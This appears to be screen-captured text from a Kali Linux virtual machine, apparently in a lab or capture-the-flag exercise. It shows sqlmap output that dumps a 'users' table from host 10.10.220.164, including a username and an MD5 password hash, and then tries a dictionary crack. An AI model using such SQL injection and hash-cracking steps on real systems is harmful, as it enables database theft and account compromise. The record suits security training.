 10.23.13.112
9:03
Attack
File Actions Edit View Help
VPN Scanning FTP Attack
4fe1410e47f26feff7f4fc4c
[08:49:54] [INFO] retrieved: comte
[08:50:51] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[08:52:15] [INFO] writing hashes to a temporary file '/tmp/sqlmapbs4qc2vs37301/sqlmaphashes-u1xjrba9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[08:52:19] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
1
[08:52:42] [INFO] using default dictionary
n
[08:52:50] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:52:50] [INFO] starting 4 processes
[08:53:09] [WARNING] no clear password(s) found
Database: users
Table: users
[1 entry]
| id | password | username |
| 1 | 5b0c2e1b4fe1410e47f26feff7f4fc4c | comte |
[08:53:09] [INFO] table 'users.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.220.164/dump/users/users.csv'
[08:53:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.220.164'
[*] ending @ 08:53:09 /2025-06-03/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.